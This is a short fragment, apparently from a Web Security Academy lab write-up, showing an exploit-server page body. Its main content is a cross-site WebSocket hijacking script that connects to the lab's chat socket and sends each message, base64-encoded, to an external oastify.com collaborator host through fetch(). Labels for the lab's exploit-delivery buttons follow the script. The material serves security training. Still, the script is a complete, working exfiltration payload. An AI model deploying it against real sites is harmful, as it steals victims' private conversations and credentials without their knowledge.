 Body:
<script>
var webSocket = new WebSocket("wss://0a7a005d0342e00880800329002c0087.web-security-academy.net/chat");
webSocket.onopen = function() {
webSocket.send("READY");
};
webSocket.onmessage = function(message) {
fetch("https://7aib4qn9mkaks7unl1rwx2iuklqce22r.oastify.com/?data=" + btoa(message.data));
};
</script>
Store View exploit Deliver exploit to victim Access log